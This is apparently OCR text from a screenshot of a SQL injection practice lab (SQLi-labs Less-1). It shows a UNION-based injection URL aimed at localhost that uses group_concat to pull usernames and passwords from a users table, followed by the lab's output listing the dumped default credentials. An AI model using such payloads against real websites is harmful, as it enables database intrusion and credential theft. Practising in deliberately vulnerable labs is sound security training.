 Less-1 **Error Based- String**
localhost/sqli/Less-1/?id=-1' union select 1,group_concat(username,0x3f,password),3 from users--+
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 ( ゜- ゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
Your Login name:Dumb?Dumb,Angelina?I-kill-
you,Dummy?p@ssword,secure?crappy,stupid?stupidity,superman?genious,batman?mob!le,admin?admin,admin1?admin1,adm
Your Password:3
↑ 0 K/s
↓ 0 K/s
46%
SQLI DUMB SERIES-1